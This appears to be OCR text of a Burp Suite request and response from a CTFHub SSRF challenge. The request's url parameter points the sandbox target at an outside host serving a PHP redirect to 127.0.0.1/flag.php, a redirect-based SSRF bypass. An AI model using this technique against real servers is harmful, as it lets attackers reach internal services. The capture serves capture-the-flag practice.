 Request
Pretty Raw Hex \n Select extension...
1 GET /?url=http://1.116.2.18:8009/302.php HTTP/1.1
2 Host: challenge-bb7a7243b6f663b3.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Tue, 20 Sep 2022 07:20:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 53
11
12 <?php
13 header("Location:http://127.0.0.1/flag.php");
14